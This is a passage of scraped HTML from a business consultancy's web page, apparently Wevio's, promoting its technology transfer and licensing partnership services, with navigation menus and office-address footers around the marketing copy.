mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-current-stm_service-ancestor mega-current-menu-ancestor mega-current-menu-parent mega-current-stm_service-parent mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2081' id='mega-menu-item-2081'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-partnership-management/" aria-haspopup="true" aria-expanded="false">Global Partnership Management<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2057' id='mega-menu-item-2057'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/joint-venture/">Joint Venture</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2061' id='mega-menu-item-2061'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/merge-acquisitions-planning/">Mergers &#038; Acquisitions Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-current-menu-item mega-has-icon mega-icon-left mega-menu-item-2068' id='mega-menu-item-2068'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/technology-transfer-or-license-partnership/" aria-current="page">Technology Transfer or License Partnership</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7650' id='mega-menu-item-7650'><a class="mega-menu-link" href="/portfolio/wevio-delegations/" aria-haspopup="true" aria-expanded="false" tabindex="0">Portfolio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1335' id='mega-menu-item-1335'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/wevio-delegations/">Wevio Delegations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1336' id='mega-menu-item-1336'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-trade-distribution/">Global Trade &#038; Distribution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1346' id='mega-menu-item-1346'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-brand-marketing/">Global Brand Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1347' id='mega-menu-item-1347'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/web-design/">Web Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1348' id='mega-menu-item-1348'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/ecommerce-development/">ECommerce Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1349' id='mega-menu-item-1349'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/logo-branding/">Logo &#038; Branding</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1350' id='mega-menu-item-1350'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/online-marketing-seo-sem-smo/">Online Marketing ( SEO, SEM, SMO, SMM )</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1351' id='mega-menu-item-1351'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/video-production/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1391' id='mega-menu-item-1391'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/digital-catalog/">Digital Catalog</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1392' id='mega-menu-item-1392'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/print-advertising/">Print Advertising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-7354' id='mega-menu-item-7354'><a class="mega-menu-link" href="https://www.wevio.com/blog/" aria-haspopup="true" aria-expanded="false" tabindex="0">Blog<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7345' id='mega-menu-item-7345'><a class="mega-menu-link" href="https://www.wevio.com/category/general/">General</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7350' id='mega-menu-item-7350'><a class="mega-menu-link" href="https://www.wevio.com/category/global-delegation/">Global Delegation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7346' id='mega-menu-item-7346'><a class="mega-menu-link" href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7351' id='mega-menu-item-7351'><a class="mega-menu-link" href="https://www.wevio.com/category/open-market/">Open Market</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7347' id='mega-menu-item-7347'><a class="mega-menu-link" href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7352' id='mega-menu-item-7352'><a class="mega-menu-link" href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7348' id='mega-menu-item-7348'><a class="mega-menu-link" href="https://www.wevio.com/category/global-business-development/">Global Business Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7353' id='mega-menu-item-7353'><a class="mega-menu-link" href="https://www.wevio.com/category/development/">Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-menu-columns-2-of-2 mega-menu-clear mega-menu-item-5704' id='mega-menu-item-5704'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1359' id='mega-menu-item-1359'><a class="mega-menu-link" href="https://www.wevio.com/contact-us/" aria-haspopup="true" aria-expanded="false" tabindex="0">Contact Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1460' id='mega-menu-item-1460'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/locations/">Locations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1360' id='mega-menu-item-1360'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/send-inquiry/">Send Inquiry</a></li></ul>
</li></ul></div>							</div>
						</div>
					</div>
							</header>
			<div id="main">
					<div class="page_title">
					<div class="container">
							<div class="breadcrumbs">
				<!-- Breadcrumb NavXT 7.2.0 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to Wevio ™." href="https://www.wevio.com" class="home">Home</a></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Global Business Commercialization Categories archives." href="https://www.wevio.com/stm_service_category/global-business-commercialization/" class="taxonomy stm_service_category" ><span property="name">Global Business Commercialization</span></a><meta property="position" content="2"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Global Partnership Management Categories archives." href="https://www.wevio.com/stm_service_category/global-partnership-management/" class="taxonomy stm_service_category" ><span property="name">Global Partnership Management</span></a><meta property="position" content="3"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><span property="name">Technology Transfer or License Partnership</span><meta property="position" content="4"></span>			</div>
																	<h1 class="entry-title h2">Technology Transfer or License Partnership</h1>
												</div>
			</div>
								<div class="container">
		
<div class="content-area">

	<article id="post-2022" class="post-2022 stm_service type-stm_service status-publish has-post-thumbnail hentry stm_service_category-global-partnership-management">
	<div class="entry-content">
					<div class="with_vc">
			<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid regulatory vc_custom_1490594195046"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="stm_sidebar">
	<style type="text/css" scoped>
		.vc_custom_1452056597103{margin-right: 0px !important;margin-bottom: 30px !important;margin-left: 0px !important;}.vc_custom_1482230448911{margin-bottom: 30px !important;}.vc_custom_1452056633692{padding-top: 37px !important;padding-right: 30px !important;padding-bottom: 40px !important;padding-left: 30px !important;}.vc_custom_1481281350224{margin-bottom: 9px !important;}.vc_custom_1481281339422{margin-bottom: 17px !important;}	</style>
	<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="menu-solutions-gbc-menu-container"><ul id="menu-solutions-gbc-menu" class="menu"><li id="menu-item-2665" class="menu-item menu-item-type-taxonomy menu-item-object-stm_service_category current-stm_service-ancestor current-menu-ancestor menu-item-has-children menu-item-2665"><a href="https://www.wevio.com/stm_service_category/global-business-commercialization/">Global Business Commercialization</a>
<ul class="sub-menu">
	<li id="menu-item-2666" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2666"><a href="https://www.wevio.com/solution/ip-commercialization/">IP Commercialization</a></li>
	<li id="menu-item-2667" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2667"><a href="https://www.wevio.com/solution/patents-trademark-copyright-registration-services/">Patents, Trademark &#038; Copyright Registration</a></li>
	<li id="menu-item-2669" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2669"><a href="https://www.wevio.com/solution/regulatory-import-licensing-services/">Regulatory &#038; Import Licensing Services</a></li>
	<li id="menu-item-2670" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2670"><a href="https://www.wevio.com/solution/trade-and-distribution-services/">Trade and Distribution Services</a></li>
	<li id="menu-item-2668" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2668"><a href="https://www.wevio.com/solution/new-product-launch/">New Product Launch</a></li>
	<li id="menu-item-2672" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2672"><a href="https://www.wevio.com/solution/global-tenders-bidding-process/">Global Tenders &#038; Bidding Process</a></li>
	<li id="menu-item-2673" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2673"><a href="https://www.wevio.com/solution/knowledge-transfer-services/">Knowledge Transfer Services</a></li>
	<li id="menu-item-2677" class="menu-item menu-item-type-taxonomy menu-item-object-stm_service_category current-stm_service-ancestor current-menu-ancestor current-menu-parent current-stm_service-parent menu-item-has-children menu-item-2677"><a href="https://www.wevio.com/stm_service_category/global-partnership-management/">Global Partnership Management</a>
	<ul class="sub-menu">
		<li id="menu-item-2680" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2680"><a href="https://www.wevio.com/solution/joint-venture/">Joint Venture</a></li>
		<li id="menu-item-2681" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2681"><a href="https://www.wevio.com/solution/merge-acquisitions-planning/">Mergers &#038; Acquisitions Planning</a></li>
		<li id="menu-item-2679" class="menu-item menu-item-type-post_type menu-item-object-stm_service current-menu-item menu-item-2679"><a href="https://www.wevio.com/solution/technology-transfer-or-license-partnership/" aria-current="page">Technology Transfer or License Partnership</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-left vc_custom_1482230448911"><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-block vc_btn3-icon-left vc_btn3-color-theme_style_1" href="http://www.wevio.com/wp-content/uploads/2015/12/wevio-presentation.pdf" title="Wevio Global Inc Presentation 2017" target="_blank"><i class="vc_btn3-icon fa fa-file-pdf-o"></i> Company presentation</a></div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid third_bg_color vc_custom_1452056597103"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1452056633692"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1481281350224 text_align_left" ><div style="font-size: 16px;color: #222222;text-align: left;font-family:Poppins;font-weight:600;font-style:normal" >request a call back</div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1481281339422" >
		<div class="wpb_wrapper">
			<p><span style="font-size: 13px; line-height: 22px;">Would you like to speak to one of our business specialist over the phone? Just submit your details and we’ll be in touch shortly. You can also email us if you would prefer.</span></p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline"><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-icon-left vc_btn3-color-white" href="http://www.wevio.com/contact-us/" title="" target="_self"><i class="vc_btn3-icon fa fa-phone-square"></i> contacts</a></div>
</div></div></div></div>
</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1490593996490" >
		<div class="wpb_wrapper">
			<p><strong>Obtaining Innovations at Low Risk &amp; Required Effort </strong></p>

		</div>
	</div>
<div class="vc_custom_heading text_align_left has_subtitle" ><h2 style="text-align: left;font-family:Poppins;font-weight:400;font-style:normal" >Overview<span class="subtitle">Technology transfer is an alternative way to improve and adopt technologies from others with low risk, and is an easier way to enter a specific market, reducing the R&amp;D period.<br />
</span></h2></div>
	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_left-to-right left-to-right" >
		<div class="wpb_wrapper">
			<ul>
<li>With a rapidly changing global economy from year to year due to the growth of technology, short product life cycle, and globalization, technological innovation has become more important for business firms to adopt from related industries. It has become one of the most significant factors for a firm to consider when making a business decision.</li>
<li>For any business firm, acquiring innovative technologies can be an asset of a firm’s long term success to expand in competitive global markets.</li>
<li>Self-R&amp;D strategy is a good option in creating technology innovations such as patents and processes. However, it is time consuming, expensive, and risky as it is impossible to take back the resources used in case of failure.</li>
<li>Wevio helps companies to work with R&amp;D organizations and other companies which have superior technology innovations, who can collaborate with pre-established manufacturing firms. Wevio works as consultants between the best technology providers and the companies at various global locations.</li>
</ul>

		</div>
	</div>
<div class="vc_custom_heading text_align_left has_subtitle" ><h2 style="text-align: left;font-family:Poppins;font-weight:400;font-style:normal" >Services<span class="subtitle">Providing consulting, negotiations, licensing, contracting, smooth technology transfer and managing licensing </span></h2></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_left-to-right left-to-right" >
		<div class="wpb_wrapper">
			<p><strong>Technology Sourcing</strong><br />
Identification of Interesting IP Assets</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_left-to-right left-to-right" >
		<div class="wpb_wrapper">
			<p><strong>Technology Scouting</strong><br />
Observe changes, potentials, and relevant know-how in the technology markets</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_left-to-right left-to-right" >
		<div class="wpb_wrapper">
			<p><strong>IP Commercialization</strong><br />
Monetizing IP through licensing and patent sale</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_left-to-right left-to-right" >
		<div class="wpb_wrapper">
			<p><strong>Inventor Compensation</strong><br />
Employee’s rights for inventor compensation</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_left-to-right left-to-right" >
		<div class="wpb_wrapper">
			<p><strong>License Agreement</strong><br />
Long term profit through licensing agreements</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_left-to-right left-to-right" >
		<div class="wpb_wrapper">
			<p><strong>License Contracts</strong><br />
Patent monetization with steady revenue</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_left-to-right left-to-right" >
		<div class="wpb_wrapper">
			<p><strong>License Management</strong><br />
Managing your intellectual property</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_left-to-right left-to-right" >
		<div class="wpb_wrapper">
			<p><strong>License Manager</strong><br />
A dedicated licensing manager</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_left-to-right left-to-right" >
		<div class="wpb_wrapper">
			<p><strong>Licensing Program</strong><br />
Advantages for licensors and licensees</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_left-to-right left-to-right" >
		<div class="wpb_wrapper">
			<p><strong>Technology Transfer</strong><br />
Effective technology transfer with Wevio Innovation Group</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_custom_heading text_align_left has_subtitle" ><h2 style="text-align: left;font-family:Poppins;font-weight:400;font-style:normal" >Process<span class="subtitle">Wevio helps companies to work with R&amp;D organizations and other companies that have superior technology innovations, and can collaborate with pre-established manufacturing firms. Wevio works as consultants between the best technology providers and the companies at various global locations.</p>
<p></span></h2></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  wpb_animate_when_almost_visible wpb_top-to-bottom top-to-bottom">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="703" height="616" src="https://www.wevio.com/wp-content/uploads/2016/11/wevio-tech-transfer-1.png" class="vc_single_image-img attachment-full" alt="" title="wevio-tech-transfer-1" srcset="https://www.wevio.com/wp-content/uploads/2016/11/wevio-tech-transfer-1.png 703w, https://www.wevio.com/wp-content/uploads/2016/11/wevio-tech-transfer-1-300x263.png 300w" sizes="(max-width: 703px) 100vw, 703px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_left-to-right left-to-right" >
		<div class="wpb_wrapper">
			<p><strong>Wevio’s Process Involves:</strong></p>
<ul>
<li>Technology Partner Research</li>
<li>Technological Cooperation Consulting</li>
<li>Licensing-in &amp; Licensing-out with Mutual Benefits</li>
<li>Joint Ventures and Partnerships</li>
<li>Raising of Venture Capital (VC)</li>
<li>Development Funding</li>
<li>Sponsored Programs</li>
<li>Delegation Development</li>
<li>An Open Innovation Model</li>
<li>Patents</li>
<li>Inventors Guide</li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  wpb_animate_when_almost_visible wpb_appear appear">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1484" height="692" src="https://www.wevio.com/wp-content/uploads/2016/11/wevio-tech-transfer-2.png" class="vc_single_image-img attachment-full" alt="" title="wevio-tech-transfer-2" srcset="https://www.wevio.com/wp-content/uploads/2016/11/wevio-tech-transfer-2.png 1484w, https://www.wevio.com/wp-content/uploads/2016/11/wevio-tech-transfer-2-300x140.png 300w, https://www.wevio.com/wp-content/uploads/2016/11/wevio-tech-transfer-2-768x358.png 768w, https://www.wevio.com/wp-content/uploads/2016/11/wevio-tech-transfer-2-1024x477.png 1024w" sizes="(max-width: 1484px) 100vw, 1484px" /></div>
		</figure>
	</div>
<div class="vc_custom_heading text_align_left" ><h2 style="text-align: left;font-family:Poppins;font-weight:400;font-style:normal" >Industry Specializations</h2></div>
	<div  class="wpb_single_image wpb_content_element vc_align_left  wpb_animate_when_almost_visible wpb_appear appear">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1855" height="888" src="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-Industry-Specialization-2.png" class="vc_single_image-img attachment-full" alt="" title="wevio-industry-specialization" srcset="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-Industry-Specialization-2.png 1855w, https://www.wevio.com/wp-content/uploads/2016/12/Wevio-Industry-Specialization-2-300x144.png 300w, https://www.wevio.com/wp-content/uploads/2016/12/Wevio-Industry-Specialization-2-768x368.png 768w, https://www.wevio.com/wp-content/uploads/2016/12/Wevio-Industry-Specialization-2-1024x490.png 1024w" sizes="(max-width: 1855px) 100vw, 1855px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><strong>EXPERTISE &amp; NETWORK:</strong> As part of global business development, Wevio is working with various industry specific organizations and associations in various countries. Our partners are spread across the world. With our global marketing experience, we found that many companies are looking at patents for sale and seeking competitive advantages and increasing their value through IP acquisition.</li>
<li><strong>TECHNOLOGY SCANNING:</strong> Wevio works with you to provide a clear understanding of the current technology landscape and identify emerging technologies and opportunities so that you can plan for short-term &amp; long-term technology, product and business development strategies.</li>
<li><strong>TECHNOLOGY ASSESSMENT:</strong> As per client requests and business match making, Wevio scouts for patents for sale across multiple industries. Wevio works for clients as well as companies who like to commercialize their Intellectual Property, and will help you to assess the true value of your technology options based on the strengths, weaknesses, applicability and commercialization potential in the real world.</li>
<li><strong>IP POLICIES:</strong> Wevio helps in formulating and understanding vendor agreements, CDAs, licensing agreements, assignment agreements, franchisee agreements, transfer of ownership, Registered User Agreements for Start-ups, Small and Medium Enterprises and R&amp;D institutes.</li>
<li><strong>TECHNOLOGY MATCHING:</strong> Wevio facilitates the successful matching of technologies through our network of global partners, helping you to create a &#8220;Technology need&#8221; write-up which provides essential information to trigger the attention of a potential solution provider. Wevio can also help you to create a &#8220;Technology offer&#8221; write-up which provides a brief description of your technology, benefits, possible applications and market opportunities in plain language to attract the interest of potential technology seekers.</li>
<li><strong>FOR START-UPS:</strong> If you are a start-up that is looking for external resources to carry out product development at an accelerated pace and funding from overseas investors, Wevio will work with you to create a mutually beneficial joint venture entity overseas to tap on the R&amp;D infrastructure and funding sources to accelerate prototyping, product validation and market access.</li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid third_bg_color vc_custom_1481196935572"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><section class="vc_cta3-container"><div class="vc_general vc_cta3 third_bg_color vc_cta3-style-flat vc_cta3-shape-square vc_cta3-align-left vc_cta3-color-classic vc_cta3-icon-size-md vc_cta3-actions-right vc_custom_1482994238571"><div class="vc_cta3_content-container"><div class="vc_cta3-content"><header class="vc_cta3-content-header"><div class="vc_custom_heading" ><h2 style="font-size: 20px;color: #000000;line-height: 24px" >Are you looking for a top-tier Global Business Consultant?</h2></div></header></div><div class="vc_cta3-actions"><div class="vc_btn3-container vc_btn3-right"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-block vc_btn3-icon-right vc_btn3-color-theme_style_2" href="http://www.wevio.com/contact-us/send-inquiry/" title="" target="_self">Contact Us <i class="vc_btn3-icon fa fa-chevron-right"></i></a></div>
</div></div></div></section></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>			</div>
			</div>
</article> <!-- #post-## -->
</div>

	</div> <!--.container-->
	</div> <!--#main-->
	</div> <!--.content_wrapper-->
		<footer id="footer" class="footer style_1">
		
						<div class="widgets_row">
			<div class="container">
				<div class="footer_widgets">
					<div class="row">
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																																																			<section id="text-2" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.weviokorea.com/">KOREA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Seoul</P>
<p>27th Floor, Trade Tower, 511, YeongdongDaero, GangnamGu, Seoul, 06164, Korea</p>
<p>서울특별시 강남구 영동대로 511, 트레이드타워 27층, 06164</p>
</div>
</li>
<li><div class="icon"><i class="stm-iphone"></i></div>
	<div class="text"><p>+82 2 3452 3690</p>
 </li>
 <li><div class="icon"><i class="stm-stm14_fax"></i></div>
         <div class="text"><p>[Fax공통사용] : 070-7614-3680</p></div>
</li>

<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text"><p>
					<a href="mailto:contact@wevio.com">Korea@wevio.com</a></p>
				</div>
			</li>
			</ul></div></div></div></div>
<br/>

</div>
		</section>							</div>
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																<section id="text-3" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">INDIA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Mumbai</P>
<p>Solitaire Corporate Park, Andheri East: </br>7th floor, S 11, Unit No 1171,1172, Solitaire Corporate Park, Chakala, Andheri (East), Mumbai 400093 India
</p>
</div>
</li>
<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+91 814 359 9874</p>
				</div>
			</li>

<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Hyderabad</P>
<p>Hitex Bizness Square: </br>4th, Bizness Square, Opposite Hitex Junction, Hitec City, Madhapur, Hyderabad 500084 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Bangalore</P>
<p>Ranka Junction: </br>3rd Floor, AH45, Krishna Reddy Industrial Area, Dooravani Nagar, Bangalore, Karnataka 560016 India
</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">New Delhi</P>
<p>CP2: </br>2nd Floor, Property No. 44, Regal Building, Connaught Place, New Delhi 110001 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Pune</P>
<p>Pride Accord: </br>2nd Floor , Pride Purple Accord , Above Vijay Sales , Baner Road , Baner , Pune, Maharashtra 411045 India</p>
</div>
</li>
<li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Channai</P>
<p>SKCL Techsquare: </br>Lazer Street, South Phase, SIDCO Industrial Estate, Guindy, Chennai, Tamil Nadu 600032 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Ahmedabad</P>
<p>Ahmedabad Mauryansh Elanza: : </br>001 Mayuransh Elanza, Nr. Parekh's Hospital, Shyamal Crossroad, 132 Feet Ring Rd, Satellite, Ahmedabad, Gujarat 380015 India</p>
</div>
</li>



							
							<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text">
					<p><a href="mailto:contact@wevio.com">India@wevio.com</a></p>
				</div>
			</li>
			</ul></div></div></div></div></div>
		</section>							</div>
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																<section id="text-4" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">USA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">New York</P>
